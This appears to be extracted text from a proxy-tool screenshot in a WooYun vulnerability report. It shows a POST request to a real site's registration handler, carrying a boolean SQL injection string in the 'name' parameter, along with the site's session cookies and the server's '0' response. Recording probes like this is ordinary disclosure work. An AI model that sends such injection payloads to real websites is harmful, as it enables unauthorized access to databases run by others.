 Request
Raw Params Headers Hex
Content-Length: 49
Accept: text/html, */*
Origin: http://kf.timber2005.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.130 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://kf.timber2005.com/CscUser/Register.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASP.NET_SessionId=sihpl4edptrhv5rllkqlvz45; tq_current_visit_time=1438136212880;
tq_current_source_page_url=http://kf.timber2005.com/LoginUrl.aspx?infoid=122*InfoPager=Custom/Cust_Project.aspx; Hm_lvt_4861b8ec72ad47c31e8d238870b1bcb
Hm_lpvt_4861b8ec72ad47c31e8d238870b1bcb8=1438136215
Action=post&name=c_1231' or '1'='2&func=proofread
? < + > Type a search term
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 1
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.0
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Wed, 29 Jul 2015 08:46:08 GMT
0
www.wooyun.org